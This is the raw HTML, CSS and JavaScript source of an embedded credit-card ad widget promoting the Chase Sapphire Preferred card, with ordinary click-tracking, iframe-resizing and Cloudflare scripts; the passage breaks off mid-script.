.4rem}.pb-3{padding-bottom:.8rem}.pb-4{padding-bottom:1.6rem}.pb-5{padding-bottom:2.4rem}.pb-6{padding-bottom:3.2rem}.pt{padding-top:.8rem}.pt-0{padding-top:0}.pt-1{padding-top:.2rem}.pt-2{padding-top:.4rem}.pt-3{padding-top:.8rem}.pt-4{padding-top:1.6rem}.pt-5{padding-top:2.4rem}.pt-6{padding-top:3.2rem}.py{padding-top:.8rem;padding-bottom:.8rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.2rem;padding-bottom:.2rem}.py-2{padding-top:.4rem;padding-bottom:.4rem}.py-3{padding-top:.8rem;padding-bottom:.8rem}.py-4{padding-top:1.6rem;padding-bottom:1.6rem}.py-5{padding-top:2.4rem;padding-bottom:2.4rem}.py-6{padding-top:3.2rem;padding-bottom:3.2rem}.px{padding-left:.8rem;padding-right:.8rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.2rem;padding-right:.2rem}.px-2{padding-left:.4rem;padding-right:.4rem}.px-3{padding-left:.8rem;padding-right:.8rem}.px-4{padding-left:1.6rem;padding-right:1.6rem}.px-5{padding-left:2.4rem;padding-right:2.4rem}.px-6{padding-left:3.2rem;padding-right:3.2rem}.pl{padding-left:.8rem}.pl-0{padding-left:0}.pl-1{padding-left:.2rem}.pl-2{padding-left:.4rem}.pl-3{padding-left:.8rem}.pl-4{padding-left:1.6rem}.pl-5{padding-left:2.4rem}.pl-6{padding-left:3.2rem}.pr{padding-right:.8rem}.pr-0{padding-right:0}.pr-1{padding-right:.2rem}.pr-2{padding-right:.4rem}.pr-3{padding-right:.8rem}.pr-4{padding-right:1.6rem}.pr-5{padding-right:2.4rem}.pr-6{padding-right:3.2rem}@media (min-width:768px){.pt-md-4{padding-top:1.6rem}}@media (min-width:992px){.pt-lg-0{padding-top:0}}.text-center{text-align:center}@media (max-width:767px){.text-center-md{text-align:center}}@media (min-width:768px){.text-center-md-plus{text-align:center}}.text-left{text-align:left}@media (min-width:768px){.text-left-md-up{text-align:left}}.text-dark-gray{color:#53565A}.text-blue{color:#006BA6}.text-darker{color:#1c1d20}.text-drk-blue{color:#175381}.text-gray{color:#53565A}.text-light-gray{color:#979797}.text-drk-gray{color:#53565A}.text-orange{color:#FFB20C}.text-primary{color:#0095C8}.text-tertiary{color:#e8b851}.text-bright-green{color:#43B02A}.text-white{color:#fff}.text-right{text-align:right}.text-secondary{color:#8A8C8E}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.capitalize{text-transform:capitalize}.underline{text-decoration:underline}.bold{font-weight:700}.ff-poppins{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif}.fs-10{font-size:1.0rem}.fs-12{font-size:1.2rem}.fs-14{font-size:1.4rem}.fs-16{font-size:1.6rem}.fs-18{font-size:1.8rem}.fs-20{font-size:2.0rem}.fs-22{font-size:2.2rem}.fs-24{font-size:2.4rem}.fs-26{font-size:2.6rem}.fs-28{font-size:2.8rem}.fw-400{font-weight:400}.fw-600{font-weight:600}.fw-700{font-weight:700}@media (min-width:768px){.fw-md-normal{font-weight:500!important}}.w-100{width:100%}.w-auto{width:auto}.w-0{width:0}.w--25{width:2.5rem}@media (max-width:767px){.w-md-600{width:600px}}.flex--nowrap{display:flex;flex-wrap:nowrap}.flex--wrap{display:flex;flex-wrap:wrap}.flex--col{flex-direction:column}.f--gap{column-gap:2.4rem}.f--ctr{justify-content:center}.f--spc-btwn{justify-content:space-between}.f--basis-100{flex-basis:100%}.a--ctr{align-items:center}.pos--rel{position:relative}.pos--abs{position:absolute}.l--0{left:0}.t--0{top:0}.too-small{display:none}@media only screen and (max-width:319px){.too-small{display:block}}.ribbon-new{border-top:28px solid #e8b851;color:#fff;font-size:14px;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-weight:600;height:28px;left:-5px;position:relative;text-transform:uppercase;top:-20px;width:170px;margin:0 0 -20px}.ribbon-new::after{border-bottom:14px solid transparent;border-left:7px solid #e8b851;border-top:14px solid transparent;content:'';position:absolute;right:-7px;top:-28px}.ribbon-new--blue{border-top-color:#006BA6}.ribbon-new--blue::before{border-top-color:#006BA6;border-bottom-color:#006BA6}.ribbon-new--blue::after{border-left-color:#006BA6}.ribbon-new>span{display:inline-block;height:28px;left:0;line-height:28px;text-align:center;position:absolute;top:-28px;width:100%}.ribbon-new.bump-up{margin-top:-2.4rem}.award-ribbon{border-top:28px solid #35B2D6;color:#fff;font-size:1.2rem;font-weight:800;line-height:18px;height:28px;left:-19px;position:relative;text-transform:uppercase;top:15px;width:170px;margin:0 0 -20px}.award-ribbon img{left:-10px;top:2px;position:relative;margin-right:-6px}.award-ribbon::after{border-bottom:14px solid transparent;border-left:7px solid #35B2D6;border-top:14px solid transparent;content:'';position:absolute;right:-7px;top:-28px}.award-ribbon>span{display:inline-block;height:28px;left:14px;line-height:28px;position:absolute;top:-28px;width:100%}.award-ribbon.bump-up{margin-top:-2.4rem}.card-tile-wrap .cc-tile-banner-text.award-ribbon{top:-5px;left:-19px}.card-tile-wrap .cc-tile-banner-text.ribbon-new{top:-5px;left:-19px;position:relative}.card-tile-wrap .cc-tile-banner-text.ribbon-new.ribbon-checkbox-position-fix{top:15px}.featured-text-banner{background-color:#175381;border:solid #175381;padding-top:5px;padding-bottom:5px;padding-left:10px;color:#fff;font-weight:600;text-transform:uppercase;font-size:1.2rem;line-height:1.8rem;position:relative;margin-top:1.2rem}.featured-text-banner .featured-text{padding-left:35px}.featured-text-banner .featured-banner{width:26.64px;height:50px;top:-3px;background-color:#FFB71B;position:absolute;clip-path:polygon(0% 0%,100% 0%,100% 85%,50% 75%,0% 85%);z-index:1}.featured-text-banner .featured-banner-content{width:100%;height:100%;background-image:url("https://g.foolcdn.com/static/affiliates/project/images/jester_cap.svg?2a99b0ec4df6");background-repeat:no-repeat;background-position:65% 30%;background-size:80%}.featured-card{border:0.2rem solid #175381}.featured-card .bs:first-of-type{box-shadow:unset}.featured-card .award-ribbon{display:none;margin-top:-15px}.featured-card .brok-tile{margin:0 auto}.wagtail-styled-highlight{padding:0 0.8rem!important;border-radius:4px;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1.4rem;display:inline-block;background:#35b2d629;line-height:3.2rem;margin:0.4rem 0}@media (max-width:767px){.wagtail-styled-highlight{line-height:2.4rem;padding:0 0.4rem!important;margin:0}}:root{--star-size:24px;--star-color:#e3e5e7;--star-background:#f8b20b}.stars-tooltip-stars{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:var(--star-size);font-family:Times,serif;line-height:1;margin:0.6rem 0}.stars-tooltip-stars::before{content:'★★★★★';letter-spacing:-2px;background:linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));background-clip:text;-webkit-text-fill-color:transparent}.inline-stars-text{display:inline-block;font-size:14px}.stars-tooltip-text{display:inline-block;font-size:13px;padding:0.5rem!important;margin:0.5rem!important}img.stars-tooltip-img{height:15px!important;width:15px!important;margin:0.1rem!important;top:3px;position:relative}.tooltip{display:none;position:absolute;top:0;left:0;background:#222;color:#FFF;padding:16px;border-radius:4px;pointer-events:none;z-index:10;min-width:200px;max-width:450px;font-size:small}.tooltip-arrow{position:absolute;background:#222;width:8px;height:8px;transform:rotate(45deg)}.tooltip-parent .info-wrap svg circle{stroke:#007bff!important}.tooltip-parent .info-wrap svg path{fill:#007bff!important}@keyframes slide-in{0%{opacity:0;height:0}50%{opacity:0.5;height:auto}100%{opacity:1;height:auto}}@keyframes slide-out{0%{opacity:1;height:auto}70%{opacity:0.5;height:auto}100%{opacity:0;height:0}}.ttip{top:-1200px;left:initial;right:0;width:auto;min-width:285px;max-width:320px;pointer-events:none;opacity:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);animation:0.7s ease slide-out forwards;position:absolute;background:#37393B;padding:1.8rem;border-radius:3px;text-align:left;font-size:1.2rem;color:#fff;z-index:-1}.ttip .ttip--caret{position:absolute;content:"";top:-10px;width:0;margin:0 auto;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #000}.brok-tile .ttip::before,.card-tile .ttip::before,.save-tile__rating .ttip::before{display:none}.ttip--active{animation:0.3s ease slide-in forwards;animation-iteration-count:1;pointer-events:auto;z-index:16;top:30px}.ttip--active a,.ttip--active li{color:#fff}.ttip--top{position:absolute}.ttip--top::before{top:initial;bottom:-10px;border-bottom:0;border-top:10px solid #175381}.ttip--right::before{left:initial;right:30px}.ttip--right .ttip--caret{left:initial}.ttip--left::before{right:initial;left:30px}.ttip--left .ttip--caret{right:initial}.ttip-wrap{max-height:280px;overflow-y:scroll}.ttip__head{display:block;color:#FFB20C;font-size:1.8rem;font-weight:700}.ttip__copy{padding-bottom:5px;padding-right:5px;font-size:1.2rem;line-height:1.8rem;letter-spacing:.3px;white-space:pre-line}.ttip .star{display:inline-block;position:relative;top:3px}.ttip--crumb{left:20px;padding:10px;transition:0.3s ease all;pointer-events:none}.ttip--crumb.ttip--active{opacity:1;pointer-events:auto}.ttip--crumb li{font-size:1.4rem;line-height:1.8em}.ttip__parent{position:static;display:inline-block;width:auto}.ttip__parent--z-index{z-index:12!important}.ttip__parent:not(.nav-disc-wrap) .ttip--active::before{display:none}.ttip__parent:not(.nav-disc-wrap) .info-wrap{display:inline-block;width:20px;height:15px}.ttip__rel{position:relative}.ttip__copy::-webkit-scrollbar{width:12px;background:#175381}.ttip__copy::-webkit-scrollbar-button{background:#fff}.ttip__copy::-webkit-scrollbar-thumb{background-color:#979797;border-radius:8px}.ttip--close{position:absolute;height:35px;width:40px;top:-5px;right:-5px;text-align:right;cursor:pointer}.ttip--close::before,.ttip--close::after{position:absolute;content:"";top:18px;right:15px;width:15px;height:2px;background:#fff}.ttip--close::before{transform:rotate(45deg)}.ttip--close::after{transform:rotate(-45deg)}@media (min-width:992px){.ttip--close{display:none}}.nav-disc-wrap .ttip{left:0}.ttip__slider{display:inline-block}.ttip__slider .ttip__copy{text-transform:initial}.ttip__slider .rating__info{width:13px}.star-rating{position:relative;display:inline-block;width:100px;height:20px;overflow:hidden}.star-rating__base,.star-rating__fill{display:flex;position:absolute;top:0;left:0;gap:0}.star-rating__base{z-index:1}.star-rating__fill{z-index:2;overflow:hidden;white-space:nowrap;pointer-events:none}.star-rating img{width:20px;height:20px;display:block}@use '../base/mixins' as *;.btn,a.btn,.wysiwyg a.btn,.hs-button{padding:12px 14px;width:100%;color:#fff;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:18px;font-weight:700;letter-spacing:0.4px;line-height:20px;text-align:center;border-radius:4px;display:inline-block;background:#0095C8;border:0;cursor:pointer}.btn.btn-inverted,a.btn.btn-inverted,.wysiwyg a.btn.btn-inverted,.hs-button.btn-inverted{color:#0095C8;background:#fff;border:1px solid #0095C8}.btn.btn-inverted:hover,.btn.btn-inverted:active,a.btn.btn-inverted:hover,a.btn.btn-inverted:active,.wysiwyg a.btn.btn-inverted:hover,.wysiwyg a.btn.btn-inverted:active,.hs-button.btn-inverted:hover,.hs-button.btn-inverted:active{color:#fff!important;background:#0095C8;border:1px solid #0095C8;font-weight:700}.btn:hover,.btn:active,a.btn:hover,a.btn:active,.wysiwyg a.btn:hover,.wysiwyg a.btn:active,.hs-button:hover,.hs-button:active{font-weight:700;color:#fff;letter-spacing:0.4px;background:#35B2D6}.btn-primary,a.btn-primary,.wysiwyg a.btn-primary,.hs-button-primary{background:#0095C8;color:#fff}.btn-primary:hover,.btn-primary:active,a.btn-primary:hover,a.btn-primary:active,.wysiwyg a.btn-primary:hover,.wysiwyg a.btn-primary:active,.hs-button-primary:hover,.hs-button-primary:active{background:#35B2D6}.btn-primary.btn-inverted,a.btn-primary.btn-inverted,.wysiwyg a.btn-primary.btn-inverted,.hs-button-primary.btn-inverted{color:#0095C8;background:#fff;border:1px solid #0095C8}.btn-primary.btn-inverted:active,.btn-primary.btn-inverted:hover,a.btn-primary.btn-inverted:active,a.btn-primary.btn-inverted:hover,.wysiwyg a.btn-primary.btn-inverted:active,.wysiwyg a.btn-primary.btn-inverted:hover,.hs-button-primary.btn-inverted:active,.hs-button-primary.btn-inverted:hover{color:#fff!important;background:#0095C8;border:1px solid #0095C8}.btn-secondary,.btn.hs-button,a.btn-secondary,a.btn.hs-button,.wysiwyg a.btn-secondary,.wysiwyg a.btn.hs-button,.hs-button-secondary,.hs-button.hs-button{background:#8A8C8E;color:#fff}.btn-secondary:hover,.btn-secondary:active,.btn.hs-button:hover,.btn.hs-button:active,a.btn-secondary:hover,a.btn-secondary:active,a.btn.hs-button:hover,a.btn.hs-button:active,.wysiwyg a.btn-secondary:hover,.wysiwyg a.btn-secondary:active,.wysiwyg a.btn.hs-button:hover,.wysiwyg a.btn.hs-button:active,.hs-button-secondary:hover,.hs-button-secondary:active,.hs-button.hs-button:hover,.hs-button.hs-button:active{background:#FAFAFA;color:#000!important}.btn-secondary.btn-inverted,.btn.hs-button.btn-inverted,a.btn-secondary.btn-inverted,a.btn.hs-button.btn-inverted,.wysiwyg a.btn-secondary.btn-inverted,.wysiwyg a.btn.hs-button.btn-inverted,.hs-button-secondary.btn-inverted,.hs-button.hs-button.btn-inverted{color:#8A8C8E;background:#fff;border:1px solid #8A8C8E}.btn-secondary.btn-inverted:active,.btn-secondary.btn-inverted:hover,.btn.hs-button.btn-inverted:active,.btn.hs-button.btn-inverted:hover,a.btn-secondary.btn-inverted:active,a.btn-secondary.btn-inverted:hover,a.btn.hs-button.btn-inverted:active,a.btn.hs-button.btn-inverted:hover,.wysiwyg a.btn-secondary.btn-inverted:active,.wysiwyg a.btn-secondary.btn-inverted:hover,.wysiwyg a.btn.hs-button.btn-inverted:active,.wysiwyg a.btn.hs-button.btn-inverted:hover,.hs-button-secondary.btn-inverted:active,.hs-button-secondary.btn-inverted:hover,.hs-button.hs-button.btn-inverted:active,.hs-button.hs-button.btn-inverted:hover{color:#fff!important;background:#8A8C8E;border:1px solid #8A8C8E}.btn-tertiary,a.btn-tertiary,.wysiwyg a.btn-tertiary,.hs-button-tertiary{background:#e8b851}.btn-tertiary:hover,.btn-tertiary:active,a.btn-tertiary:hover,a.btn-tertiary:active,.wysiwyg a.btn-tertiary:hover,.wysiwyg a.btn-tertiary:active,.hs-button-tertiary:hover,.hs-button-tertiary:active{background:#FBCC55;color:#fff!important}.btn-tertiary.btn-inverted,a.btn-tertiary.btn-inverted,.wysiwyg a.btn-tertiary.btn-inverted,.hs-button-tertiary.btn-inverted{color:#e8b851;background:#fff;border:1px solid #e8b851}.btn-tertiary.btn-inverted:active,.btn-tertiary.btn-inverted:hover,a.btn-tertiary.btn-inverted:active,a.btn-tertiary.btn-inverted:hover,.wysiwyg a.btn-tertiary.btn-inverted:active,.wysiwyg a.btn-tertiary.btn-inverted:hover,.hs-button-tertiary.btn-inverted:active,.hs-button-tertiary.btn-inverted:hover{color:#fff!important;background:#e8b851;border:1px solid #e8b851}.btn.btn-auto,a.btn.btn-auto,.wysiwyg a.btn.btn-auto,.hs-button.btn-auto{width:auto}.btn--sm,a.btn--sm,.wysiwyg a.btn--sm,.hs-button--sm{font-size:14px;font-weight:bold;letter-spacing:0.3px;line-height:14px;width:auto}.btn--sm:hover,.btn--sm:active,a.btn--sm:hover,a.btn--sm:active,.wysiwyg a.btn--sm:hover,.wysiwyg a.btn--sm:active,.hs-button--sm:hover,.hs-button--sm:active{letter-spacing:0.3px}.btn-inactive,a.btn-inactive,.wysiwyg a.btn-inactive,.hs-button-inactive{background:#CACBCB;color:#fff;border:1px solid #CACBCB;cursor:not-allowed}.btn-inactive:hover,.btn-inactive:active,a.btn-inactive:hover,a.btn-inactive:active,.wysiwyg a.btn-inactive:hover,.wysiwyg a.btn-inactive:active,.hs-button-inactive:hover,.hs-button-inactive:active{background:#CACBCB;color:#fff!important;border:1px solid #CACBCB}.btn-inactive.btn-inverted,.btn-inactive.btn-inverted:active,.btn-inactive.btn-inverted:hover,a.btn-inactive.btn-inverted,a.btn-inactive.btn-inverted:active,a.btn-inactive.btn-inverted:hover,.wysiwyg a.btn-inactive.btn-inverted,.wysiwyg a.btn-inactive.btn-inverted:active,.wysiwyg a.btn-inactive.btn-inverted:hover,.hs-button-inactive.btn-inverted,.hs-button-inactive.btn-inverted:active,.hs-button-inactive.btn-inverted:hover{color:#CACBCB;background:#fff!important;border:1px solid #CACBCB}.btn--nav,a.btn--nav,.wysiwyg a.btn--nav,.hs-button--nav{font-size:1.4rem;margin:16px 0;padding:12px 16px}.btn.disabled,a.btn.disabled,.wysiwyg a.btn.disabled,.hs-button.disabled{border:#CACBCB;box-shadow:none;background:#CACBCB}.blk__button a:hover{color:#fff!important}.ta_table{font-size:1.8rem;line-height:2.0rem;letter-spacing:0.3px;margin:0 0 1rem;table-layout:fixed;font-weight:400;border:0;border-collapse:collapse;border-spacing:2px;box-shadow:0 0 12px rgba(28,29,32,0.2)}.ta_table-wrap{position:relative;overflow-x:scroll;padding:12px}@media (max-width:767px){.ta_table{table-layout:auto}.ta_table th,.ta_table td{white-space:normal}}.ta_table tr{padding:0;margin:0;border:0}.ta_table th{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1.4rem;background:#F6FBFF;color:#1C1D20;font-weight:600;padding:1.2rem 2.4rem;display:table-cell;border-left:1px solid #DCDCDD;text-align:left;vertical-align:top}.ta_table th:first-child{border-left:0}@media (max-width:767px){.ta_table th{padding:1.2rem}}.ta_table tbody th{border-bottom:1px solid #DCDCDD}.ta_table td{display:table-cell;padding:1.0rem 1.8rem;border-left:1px solid #DCDCDD;border-bottom:1px solid #DCDCDD;vertical-align:top}.ta_table td:first-child{border-left:0}@media (max-width:767px){.ta_table td{border-left:0}}.ta_table img.check{background:#28a745;background:#05ad4b;border-radius:2rem;border:0;box-shadow:1px 1px 1px 0 #a0a0a0;display:block;height:25px;margin:0 auto;padding:4px;width:25px}@media (max-width:991px){.ta_table--stacked th{display:none}.ta_table--stacked tr{display:grid;grid-template-columns:1fr;border-bottom:1px solid #CACBCB}.ta_table--stacked td{border-bottom:0;border-top:0;padding:4px 12px}.ta_table--stacked td:first-child{padding-top:12px}.ta_table--stacked td:last-child{padding-bottom:12px;padding-top:12px}.ta_table--stacked .stacked--centered{display:flex;flex-direction:column;align-items:center}}@media (max-width:767px){.ta_table.iframe-tile{table-layout:fixed}}.blk__paragraph{position:relative;margin-top:10px;background:#fff}.wysiwyg{font-size:1.8rem;line-height:2.8rem;font-weight:400;overflow-wrap:break-word}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6,.wysiwyg p{padding:1.6rem 0 1.2rem;margin:0}.wysiwyg h1,.wysiwyg .head-h1{font-size:2.8rem;line-height:3.4rem;letter-spacing:.2px;font-weight:700}.wysiwyg h1.h1--hero,.wysiwyg .head-h1.h1--hero{font-size:4.4rem;font-weight:700;line-height:4.4rem;text-align:left}.wysiwyg h2,.wysiwyg .head-h2{font-size:2.4rem;line-height:2.8rem;font-weight:700}.wysiwyg h3,.wysiwyg .head-h3{font-size:2.2rem;line-height:2.6rem;font-weight:600}.wysiwyg h4,.wysiwyg .head-h4{font-size:1.8rem;line-height:2.4rem;font-weight:700}.wysiwyg hr{margin:2.0rem 0}.wysiwyg image{min-height:272px}.wysiwyg ul{overflow-wrap:break-word}.wysiwyg ol:not(.faq-list),.wysiwyg ul:not(.faq-list){list-style-position:outside;padding:0 0 0 2.4rem;margin:0}.wysiwyg li{margin:0;padding:0}.wysiwyg li br{line-height:2em}.wysiwyg img{width:auto;max-width:100%}.wysiwyg img.left,.wysiwyg img.right{max-width:calc(min(100%,390px));margin-top:0.8rem}.wysiwyg img.full-width{width:100%}.wysiwyg p,.wysiwyg span,.wysiwyg a{padding:0.6rem 0 0.8rem}.wysiwyg p.caption,.wysiwyg span.caption,.wysiwyg a.caption{padding:0 0 0.8rem}.wysiwyg a .faq__link,.wysiwyg a span .faq__link,.wysiwyg a:hover .faq__link,.wysiwyg a:active .faq__link,.wysiwyg a:hover span .faq__link,.wysiwyg a:active span .faq__link{font-weight:400}.wysiwyg__about{margin-bottom:20px;color:#1c1d20}@media (min-width:768px){.wysiwyg img.right{padding:20px 0 20px 20px;float:right}.wysiwyg img.left{padding:20px 20px 20px 0;float:left}}@media (min-width:768px){.wysiwyg{font-size:1.8rem;line-height:2.8rem}.wysiwyg h1,.wysiwyg .head-h1{font-size:4.8rem;line-height:5.2rem;font-weight:700;letter-spacing:-1px}.wysiwyg h2,.wysiwyg .head-h2{font-size:3.2rem;line-height:3.8rem;font-weight:700}.wysiwyg h3,.wysiwyg .head-h3{font-size:2.6rem;line-height:2.8rem;font-weight:600}.wysiwyg h4,.wysiwyg .head-h4{font-size:2.0rem;line-height:2.4rem;font-weight:700}}.responsive-object{position:relative;margin-top:2.4rem}.responsive-object iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:768px){#key-points{margin-top:1rem}}#key-points ul{list-style-position:outside;padding-left:1em}#key-points ul li{padding-left:1em;padding-bottom:0.8rem}#key-points ul li::marker{font-style:normal;font-weight:900;font-size:1.8rem;line-height:32px;display:flex;align-items:flex-start;color:#e8b851;content:'\2713'}.creditcard-infotron-block{padding-bottom:15px;padding-top:15px}.creditcard-infotron-block img{height:inherit;margin:0;max-width:inherit}.creditcard-infotron-block .apply__disclaim{font-size:1.2rem;color:#53565A;text-align:center}.creditcard-infotron-block .apply__disclaim a{font-size:1.3rem}.creditcard-infotron-block .card__name{font-size:2.4rem;font-weight:700;color:#000;line-height:2.4rem;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif,"PT Sans",Tahoma,Arial,Helvetica,sans-serif}.creditcard-infotron-block .img-wrap{display:flex;align-items:start;overflow:hidden}.creditcard-infotron-block .img-wrap img{min-width:100%;max-height:100%;max-width:100%;transition:0.3s ease all}.creditcard-infotron-block .info-wrap{position:relative;top:2px}.creditcard-infotron-block p{padding:0}.creditcard-infotron-block-copy{line-height:2.0rem}.creditcard-infotron-block span.btn--apply{padding:12px 14px;font-size:18px;font-weight:700;letter-spacing:0.4px;line-height:20px}</style>

</head>
<body class="d-flex flex-column ">

  
    <div class="container-fluid" role="main">
      <div class="row no-gutters">
        
          
          <div class="block-creditcard_infotron_tile_fool_branded">
            <!DOCTYPE html>
<html lang="en-us">
<head>
  <title>
    
      
        Foolcom - CSP - FF
      
    as
  </title>

  
    <!-- CSS IS HERE -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,700;1,400&display=swap" type="text/css" crossorigin="anonymous">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans&family=PT+Sans:wght@200;300;400;700&display=swap" type="text/css" crossorigin="anonymous">
    
  
  
  <style type="text/css">.fool-branded-infotron{font-family:Roboto,Tahoma,sans-serif;display:flex;flex-wrap:wrap;align-items:center;text-align:center;font-size:1.6rem;color:#53565a}.fool-branded-infotron-btn{display:block;font-weight:700;border-radius:.25rem;margin-top:.25rem}.fool-branded-infotron-body{font-size:1.5rem}.fool-branded-infotron-body p{margin-bottom:10px}.fool-branded-infotron-border{border:1px solid #dcdcdd}.fool-branded-infotron-content{flex-direction:column;border-bottom:none}.fool-branded-infotron-heading{font-size:2.2rem;line-height:1.25em;color:#000;margin-bottom:10px}.fool-branded-infotron-image-wrapper{margin-bottom:0.5rem}.fool-branded-infotron-image-wrapper p{color:#000;font-size:1.00em;margin-bottom:0}.fool-branded-infotron-top-text p{font-size:12px;color:#55585C}</style>

</head>
<body class="d-flex flex-column ">

  <div id="top-sidebar-module-wrapper" class="fool-branded-infotron">
    <div class="portable-module">
      <div class="shadow-card fool-branded-infotron-border" style="padding: 1.0rem;">
        <div class="fool-branded-infotron-contents">
          <div class="fool-branded-infotron-image-wrapper">
            <p style="font-size: 12px; color:#55585c;"><strong>Ad</strong></p>
            
              <img src="https://m.foolcdn.com/media/affiliates/original_images/chase-bank-logo-slim_MF6iRZY.max-800x600.png?width=100" alt="Brand Image" style="max-width: 50%;" width="100"/>
            
          </div>

          <img class="" src='https://m.foolcdn.com/media/affiliates/original_images/chase-sapphire-preferred_pAUcu5b_65pPZ72.png?width=500' alt='Chase Sapphire Preferred® Card' style="margin-bottom: 0.5rem; max-width: 50%;"/>

          <p class="fool-branded-infotron-heading"><strong>75,000 bonus points</strong></p>
          <div class="fool-branded-infotron-body">
            <p data-block-key="dga71">Travel and spend with confidence with Sapphire Preferred. New cardholders can earn 75,000 bonus points after you spend $5,000 on purchases in the first 3 months. Terms apply. Member FDIC.</p>
          </div>
        </div>

        <a class="fool-branded-infotron-btn" data-track-action="sidebar-1-invest-smarter" data-track-category="article-click" data-track-link="cta-button" href="/money/offers/credit-cards/chase-sapphire-preferred-featureframe/"
           style="background-color: #ffb800; color: #000; padding: 1em;" target="_blank">Apply Now &rsaquo;</a>

        <p style="color: #767676; font-size: 8pt; text-align: center; margin-top: 1em;">On Chase&#x27;s Secure Website.<br/>
          *<a href="https://click.linksynergy.com/fs-bin/click?id=apU41Q078Xo&amp;offerid=1754331.10005147&amp;type=3&amp;subid=0" target="_blank">Rates &amp; Fees</a>
        </p>
      </div>
    </div>
  </div>



  <script>
  function attachEvents(event) {
    const clickEvent = new CustomEvent('ascent.clickEvent', {
      detail: {
        slug: event.currentTarget.getAttribute('data-slug'),
        order: event.currentTarget.getAttribute('data-offer_order'),
        category: '',
      }
    });
    const jsonEvent = JSON.parse(JSON.stringify(clickEvent.detail))
    window.parent.postMessage(jsonEvent, '*')
  }

  document.addEventListener('DOMContentLoaded', () => {
    const apply_buttons = document.querySelectorAll('[data-slug]')
    apply_buttons.forEach(button => button.addEventListener('click', attachEvents))
  })

  document.querySelectorAll('a[href *= "/money/offers/"]').forEach((element) => {
    const urlParams = new URL(document.location).searchParams
    const rawHref = element.getAttribute("href")
    const ftmSep = rawHref.includes('?') ? '&' : '?'
    const href = encodeURIComponent(`${document.location.protocol}//${document.location.host}${rawHref}${ftmSep}ftm_cam=${urlParams.get('ftm_cam') || ""}&ftm_pit=${urlParams.get('ftm_pit') || ""}&ftm_veh=${urlParams.get('ftm_veh') || ""}&source=${urlParams.get('source') || ""}&aid=${urlParams.get('aid') || ""}`)
    const impressionId = urlParams.get("impression") || ""
    const infotrackPublic = '35527423-a535-4519-a07f-20014582e03e'
    element.setAttribute("href", `https://api.fool.com/infotron/infotrack/click/?apikey=${infotrackPublic}&impression=${impressionId}&url=${href}`)
  })

  function resizeIframe() {
    
    const frame = top.parent.document.getElementById("inlineFrame")
    if (frame) {
      frame.style.height = document.querySelector('[role="main"]').scrollHeight + 1 + 'px'
    }
  }

  function resizeIframeDelay() {
    setTimeout(resizeIframe, 1)
  }

  document.querySelectorAll('.accordion__exp').forEach((element) => {
    element.addEventListener('click', resizeIframeDelay)
  })
</script>

  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/iframe_send_height.js" async defer charset="UTF-8"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9afa2f9aac7a3f27',t:'MTc2NjAxMzk5Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9afa2f9aac7a3f27","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body>
</html>

          </div>
        
      </div>
    </div>
  


  <script>
  function attachEvents(event) {
    const clickEvent = new CustomEvent('ascent.clickEvent', {
      detail: {
        slug: event.currentTarget.getAttribute('data-slug'),
        order: event.currentTarget.getAttribute('data-offer_order'),
        category: '',
      }
    });
    const jsonEvent = JSON.parse(JSON.stringify(clickEvent.detail))
    window.parent.postMessage(jsonEvent, '*')
  }

  document.addEventListener('DOMContentLoaded', () => {
    const apply_buttons = document.querySelectorAll('[data-slug]')
    apply_buttons.forEach(button => button.addEventListener('click', attachEvents))
  })

  document.querySelectorAll('a[href *= "/money/offers/"]').forEach((element) => {
    const urlParams = new URL(document.location).searchParams
    const rawHref = element.getAttribute("href")
    const ftmSep = rawHref.includes('?') ? '&' : '?'
    const href = encodeURIComponent(`${document.location.protocol}//${document.location.host}${rawHref}${ftmSep}ftm_cam=${urlParams.get('ftm_cam') || ""}&ftm_pit=${urlParams.get('ftm_pit') || ""}&ftm_veh=${urlParams.get('ftm_veh') || ""}&source=${urlParams.get('source') || ""}&aid=${urlParams.get('aid') || ""}`)
    const impressionId = urlParams.get("impression") || ""
    const infotrackPublic = '35527423-a535-4519-a07f-20014582e03e'
